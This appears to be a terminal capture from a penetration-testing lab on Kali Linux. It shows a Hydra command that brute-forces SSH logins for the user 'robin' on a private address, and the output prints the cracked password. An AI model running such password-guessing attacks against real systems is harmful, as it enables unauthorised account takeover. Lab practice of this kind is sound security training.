 ┌──(kali㉿kali)-[~]
└─$ hydra -l robin -P p_lists.txt 192.168.56.102 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-11 02:45:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 32 login tries (l:1/p:32), ~2 tries per task
[DATA] attacking ssh://192.168.56.102:22/
[22][ssh] host: 192.168.56.102   login: robin   password: k4rv3ndh4nh4ck3r
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-11 02:45:15